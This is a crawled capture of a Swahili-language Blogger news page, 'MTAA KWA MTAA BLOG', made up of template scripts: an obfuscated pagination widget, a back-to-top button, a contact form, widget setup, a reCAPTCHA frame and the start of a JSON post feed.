x31\x37\x78\x34\x7c\x78\x33\x42\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x34\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x66\x7c\x62\x72\x65\x61\x6b\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x69\x6e\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x30\x7c\x31\x32\x30\x7c\x31\x33\x32\x7c\x31\x32\x34\x7c\x78\x32\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x32\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x31\x34\x37\x7c\x65\x76\x61\x6c\x7c\x31\x35\x36\x7c\x31\x31\x33\x7c\x33\x30\x37\x7c\x33\x32\x36\x7c\x33\x33\x37\x7c\x78\x35\x38\x7c\x33\x33\x31\x7c\x33\x33\x32\x7c\x33\x33\x34\x7c\x33\x33\x35\x7c\x33\x33\x33\x7c\x31\x30\x34\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x32\x36\x30\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x74\x72\x75\x65\x7c\x32\x35\x38\x7c\x32\x35\x39\x7c\x32\x35\x35\x7c\x32\x35\x36\x7c\x32\x31\x34\x7c\x32\x35\x37\x7c\x32\x36\x32\x7c\x33\x30\x36\x7c\x33\x33\x39\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x33\x32\x39\x7c\x33\x30\x30\x7c\x32\x39\x35\x7c\x6e\x75\x6c\x6c\x7c\x33\x31\x37\x7c\x33\x31\x38\x7c\x33\x31\x39\x7c\x33\x31\x36\x7c\x33\x31\x35\x7c\x31\x38\x36\x7c\x5f\x7c\x33\x33\x30\x7c\x33\x32\x37\x7c\x33\x33\x38\x7c\x33\x32\x34\x7c\x33\x32\x38\x7c\x33\x32\x35\x7c\x33\x32\x33\x7c\x33\x32\x32\x7c\x33\x32\x30\x7c\x33\x32\x31\x7c\x33\x31\x34\x7c\x31\x37\x32\x7c\x33\x34\x30\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x31\x33\x7c\x32\x36\x37\x7c\x32\x39\x39\x7c\x32\x37\x36\x7c\x32\x32\x30\x7c\x32\x36\x38\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x38\x31\x7c\x31\x39\x39\x7c\x31\x39\x38\x7c\x31\x39\x36\x7c\x31\x39\x35\x7c\x32\x30\x33\x7c\x32\x38\x30\x7c\x32\x37\x38\x7c\x32\x30\x36\x7c\x32\x35\x31\x7c\x32\x37\x39\x7c\x32\x30\x34\x7c\x31\x39\x33\x7c\x31\x39\x31\x7c\x32\x38\x36\x7c\x32\x38\x35\x7c\x31\x37\x35\x7c\x32\x38\x37\x7c\x32\x38\x38\x7c\x31\x38\x34\x7c\x31\x35\x35\x7c\x32\x32\x34\x7c\x32\x32\x33\x7c\x32\x36\x36\x7c\x32\x34\x39\x7c\x32\x36\x39\x7c\x32\x36\x33\x7c\x32\x31\x32\x7c\x32\x36\x35\x7c\x32\x36\x34\x7c\x32\x35\x34\x7c\x32\x35\x33\x7c\x32\x33\x32\x7c\x32\x33\x31\x7c\x33\x34\x38\x7c\x32\x32\x37\x7c\x32\x34\x33\x7c\x32\x32\x32\x7c\x32\x34\x37\x7c\x32\x34\x36\x7c\x32\x34\x35\x7c\x32\x34\x34\x7c\x32\x32\x36\x7c\x32\x32\x35\x7c\x32\x35\x32\x7c\x32\x31\x39\x7c\x32\x33\x34\x7c\x32\x31\x36\x7c\x32\x31\x38\x7c\x33\x34\x34\x7c\x61\x63\x74\x69\x76\x65\x7c\x32\x39\x38\x7c\x32\x33\x35\x7c\x31\x36\x30\x7c\x78\x33\x34\x7c\x31\x36\x32\x7c\x31\x36\x33\x7c\x31\x37\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x38\x7c\x31\x36\x34\x7c\x32\x30\x32\x7c\x32\x32\x39\x7c\x32\x33\x37\x7c\x32\x33\x36\x7c\x33\x30\x39\x7c\x31\x38\x37\x7c\x32\x33\x38\x7c\x32\x34\x31\x7c\x32\x34\x30\x7c\x32\x37\x30\x7c\x34\x30\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x34\x30\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x39\x7c\x32\x36\x31\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x63\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x64\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x65\x7c\x78\x35\x36\x7c\x31\x39\x32\x7c\x33\x30\x38\x7c\x31\x39\x30\x7c\x31\x32\x39\x7c\x31\x34\x38\x7c\x32\x39\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x31\x61\x7c\x32\x31\x30\x7c\x78\x34\x45\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x32\x35\x7c\x31\x30\x32\x7c\x31\x38\x38\x7c\x31\x38\x39\x7c\x32\x38\x33\x7c\x32\x38\x34\x7c\x78\x35\x31\x7c\x31\x35\x39\x7c\x32\x30\x30\x7c\x31\x39\x37\x7c\x31\x38\x33\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x39\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x61\x7c\x31\x39\x34\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x32\x62\x7c\x32\x30\x38\x7c\x32\x30\x35\x7c\x78\x35\x32\x7c\x32\x34\x32\x7c\x31\x36\x31\x7c\x32\x39\x33\x7c\x31\x31\x30\x7c\x31\x31\x34\x7c\x31\x30\x30\x30\x7c\x78\x34\x41\x7c\x31\x31\x35\x7c\x7c\x31\x31\x32\x7c\x31\x30\x39\x7c\x31\x30\x38\x7c\x32\x34\x38\x7c\x33\x34\x31\x7c\x33\x30\x34\x7c\x31\x35\x31\x7c\x33\x30\x35\x7c\x33\x31\x31\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x34\x36\x7c\x31\x35\x34\x7c\x78\x34\x42\x7c\x31\x36\x35\x7c\x31\x36\x37\x7c\x78\x35\x35\x7c\x33\x34\x37\x7c\x31\x35\x33\x7c\x32\x38\x39\x7c\x32\x39\x37\x7c\x33\x34\x35\x7c\x31\x31\x31\x7c\x31\x30\x35\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x38\x7c\x33\x30\x31\x7c\x32\x39\x30\x7c\x32\x39\x31\x7c\x32\x39\x34\x7c\x32\x39\x32\x7c\x32\x37\x32\x7c\x32\x37\x34\x7c\x32\x37\x37\x7c\x32\x37\x35\x7c\x33\x30\x33\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x33\x7c\x32\x38\x32\x7c\x31\x30\x37\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x66\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x31\x7c\x33\x31\x33\x7c\x33\x34\x32\x7c\x33\x33\x36\x7c\x5f\x30\x78\x64\x66\x31\x37\x78\x33\x30\x7c\x33\x31\x32\x7c\x33\x31\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_HpcZjM);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});
$("body").append('<div class="floating-ai"><div class="floating-ai-head"><a href="#no-move"><i class="fa fa-envelope-o"></i></a></div><div class="floating-ai-body"></div></div>'), $(".ContactForm").appendTo(".floating-ai-body");
var slide_up_ai = !1;
$(".floating-ai-head a").click(function() {
    slide_up_ai ? (slide_up_ai = !1, $(".floating-ai-body").slideUp()) : (slide_up_ai = !0, $(".floating-ai-body").slideDown())
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5brj1abdFFxFgWUnbByBonqIP2_g:1765780928456';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1202239865294843512','//www.mtaakwamtaa.co.tz/2022/03/wahamiaji-haramu-74-kizimbani.html','1202239865294843512');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1202239865294843512', 'title': 'MTAA KWA MTAA BLOG', 'url': 'http://www.mtaakwamtaa.co.tz/2022/03/wahamiaji-haramu-74-kizimbani.html', 'canonicalUrl': 'http://www.mtaakwamtaa.co.tz/2022/03/wahamiaji-haramu-74-kizimbani.html', 'homepageUrl': 'http://www.mtaakwamtaa.co.tz/', 'searchUrl': 'http://www.mtaakwamtaa.co.tz/search', 'canonicalHomepageUrl': 'http://www.mtaakwamtaa.co.tz/', 'blogspotFaviconUrl': 'http://www.mtaakwamtaa.co.tz/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-6826301-2', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MTAA KWA MTAA BLOG - Atom\x22 href\x3d\x22http://www.mtaakwamtaa.co.tz/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MTAA KWA MTAA BLOG - RSS\x22 href\x3d\x22http://www.mtaakwamtaa.co.tz/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MTAA KWA MTAA BLOG - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1202239865294843512/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MTAA KWA MTAA BLOG - Atom\x22 href\x3d\x22http://www.mtaakwamtaa.co.tz/feeds/215391697601254110/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8672524603549065', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '215391697601254110', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihtYRk0GtgVBxmg6u7_7exIqr7LCCIbyAtiTVwtfoyS_zzLBUSgzTroFOhdEUkK13aNQR3CkTYtcHZa_L5uWdYA5aAJSrbXzZ7BNCwZnENdBwY7l0xvInXG1Ikf9-76JfB1au6uH3hsFLi/s72-c/WhatsApp+Image+2022-03-31+at+1.37.55+PM.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihtYRk0GtgVBxmg6u7_7exIqr7LCCIbyAtiTVwtfoyS_zzLBUSgzTroFOhdEUkK13aNQR3CkTYtcHZa_L5uWdYA5aAJSrbXzZ7BNCwZnENdBwY7l0xvInXG1Ikf9-76JfB1au6uH3hsFLi/s16000/WhatsApp+Image+2022-03-31+at+1.37.55+PM.jpeg', 'pageName': ' WAHAMIAJI HARAMU 74 KIZIMBANI ', 'pageTitle': 'MTAA KWA MTAA BLOG:  WAHAMIAJI HARAMU 74 KIZIMBANI '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' WAHAMIAJI HARAMU 74 KIZIMBANI ', 'description': 'RAIA wa Burundi na Kongo wapatao 74, wamefikishwa katika Mahakama ya Hakimu Mkazi Kisutu wakikibaliwa na tuhuma za kuishi nchini bila kuwa n...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihtYRk0GtgVBxmg6u7_7exIqr7LCCIbyAtiTVwtfoyS_zzLBUSgzTroFOhdEUkK13aNQR3CkTYtcHZa_L5uWdYA5aAJSrbXzZ7BNCwZnENdBwY7l0xvInXG1Ikf9-76JfB1au6uH3hsFLi/s16000/WhatsApp+Image+2022-03-31+at+1.37.55+PM.jpeg', 'url': 'http://www.mtaakwamtaa.co.tz/2022/03/wahamiaji-haramu-74-kizimbani.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 215391697601254110}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt1', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML896', 'featuredbox', document.getElementById('HTML896'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'adwidegt2', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'social-counter', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'sidebar(2)', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar(2)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'sidebar(2)', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar(2)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML71', 'Footer widget(1)', document.getElementById('HTML71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer widget(2)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Footer widget(3)', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '1202239865294843512', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7PvD6QVvgo0vF_1pbhYZ-Nr2PI_g:1765780928456', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9O0N3ZpeaoMjFbC_IfB4LA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765780945471');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mtaakwamtaa.co.tz/feeds/posts/default/-/KIMATAIFA?alt=json-in-script&max-results=5&callback=jQuery111009927333664358611_1765780926509&_=1765780926510
body_size: 23357
content:
// API callback
jQuery111009927333664358611_1765780926509({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512"},"updated":{"$t":"2025-12-15T07:39:31.628+03:00"},"category":[{"term":"HABARI"},{"term":"HABARI JAMII"},{"term":"BURUDANI"},{"term":"HABARI KIJAMII"},{"term":"HABARI MCHANGANYIKO"},{"term":"HABARI ZA BIASHARA"},{"term":"HABARI MICHEZO"},{"term":"MICHEZO"},{"term":"KAMERA YA MTAA KWA MTAA"},{"term":"BIASHARA"},{"term":"MATUKIO MTAANI"},{"term":"JAMII"},{"term":"AFYA"},{"term":"SIASA"},{"term":"MATUKIO"},{"term":"HABARI ZA NYUMBANI"},{"term":"RAIS MAGUFULI"},{"term":"ELIMU"},{"term":"MTAA KWA MTAA TV"},{"term":"VIJANA"},{"term":"MUZIKI"},{"term":"WASANII"},{"term":"MAHAKAMA"},{"term":"LOWASSA"},{"term":"MSIBA"},{"term":"MAISHA"},{"term":"BUNGE"},{"term":"HARUSI"},{"term":"SANAA BURUDANI"},{"term":"WAZIRI MKUU"},{"term":"KILIMO"},{"term":"IKULU"},{"term":"UTALII"},{"term":"MAGAZETI"},{"term":"SOKA"},{"term":"KIMATAIFA"},{"term":"FEDHA NA UCHUMI"},{"term":"HABAR"},{"term":"SHEREHE"},{"term":"MIFUKO YA JAMII"},{"term":"PICHA"},{"term":"MAKAMU WA RAIS"},{"term":"UCHUMI"},{"term":"TANZIA"},{"term":"NISHATI"},{"term":"SANAA NA UTAMADUNI"},{"term":"ZANZIBAR"},{"term":"TEKNOLOJIA"},{"term":"CCM"},{"term":"MATANGAZO"},{"term":"MAZINGIRA"},{"term":"MITINDO"},{"term":"MAKALA"},{"term":"MADINI"},{"term":"HALI YA HEWA"},{"term":"SIMBASC"},{"term":"RIADHA"},{"term":"BURUIDANI"},{"term":"JAM"},{"term":"EAC"},{"term":"MAKONDA"},{"term":"TAARIFA"},{"term":"MALIASILI"},{"term":"MAJI"},{"term":"UFUGAJI"},{"term":"HABARI MAHAKAMA"},{"term":"MASUMBWI"},{"term":"MBEYACITY"},{"term":"KUMBUKUMBU"},{"term":"MAHAFALI"},{"term":"MAKALA MICHEZO"},{"term":"MAWASILIANO"},{"term":"MAGEREZA"},{"term":"MIFUGO"},{"term":"MWANZA"},{"term":"NANENANE"},{"term":"TETEMEKO"},{"term":"UCHUKUZI"},{"term":"HABA"},{"term":"RUVU"},{"term":"SADC"},{"term":"SIKUKUU"},{"term":"UCHAMBUZI"},{"term":"MAENDELEO"},{"term":"MISS TZ"},{"term":"HAB"},{"term":"MAPATO"},{"term":"MOROGORO"},{"term":"UJASILIAMALI"},{"term":"ha"},{"term":"H"},{"term":"KILIMANJARO"},{"term":"MAAJABU"},{"term":"MADAWATI"},{"term":"MAFUTA NA GESI"},{"term":"MAJIMAJI"},{"term":"MAREKANI"},{"term":"MWADUI"},{"term":"NDONDO"},{"term":"SHERIA"},{"term":"SIMANZI"},{"term":"TAHADHALI"},{"term":"TEKNOLOGY"},{"term":"TTCL"},{"term":"UBUNIFU"},{"term":"UHURU DAY"},{"term":"JAMM"},{"term":"KUPATWA KA JUA"},{"term":"KUPATWA KWA JUA"},{"term":"LYON"},{"term":"M"},{"term":"MAFUNZO"},{"term":"MAKAL"},{"term":"MBAOFC"},{"term":"MESSI"},{"term":"MTIBWA"},{"term":"MUHAS"},{"term":"NHC"},{"term":"NIDA"},{"term":"NYEREREDAY"},{"term":"PICH"},{"term":"PPF"},{"term":"PRISONS"},{"term":"Picha za Mtaa kwa Mtaa"},{"term":"RATIBA"},{"term":"SERENGETIBOYS"},{"term":"SIMULIZI"},{"term":"SONGWE"},{"term":"TANGA"},{"term":"TBL"},{"term":"TRL"},{"term":"TUZO"},{"term":"UFARANSA"},{"term":"UGANDA"}],"title":{"type":"text","$t":"MTAA KWA MTAA BLOG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/-\/KIMATAIFA?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/search\/label\/KIMATAIFA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/-\/KIMATAIFA\/-\/KIMATAIFA?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03079913848444767692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_CehAADtUzTdJyZGxuSKLUCfwec5T57HKLsjyAdEQOUfhiywVo0o4Ek9Fo4ygHIcIMTegIX1vUwxP4xnAzUjVfuKdMCBfH6e4rh1VLKnhhmL2nLbl86FH3IJ86jygScQ\/s113\/OTHMAN+MICHUZI.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"67"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-7689315900867139143"},"published":{"$t":"2024-07-03T10:39:00.005+03:00"},"updated":{"$t":"2024-07-03T10:39:36.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI JAMII"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HABARI MCHANGANYIKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KIMATAIFA"}],"title":{"type":"text","$t":"African Women Leaders Network Tanzania and Stakeholders Equality Forum Stakeholders to Galvanize Commitment, Financing and Accountability for Women’s Economic Justice and Rights."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ci\u003E\u0026nbsp;\u003Ca 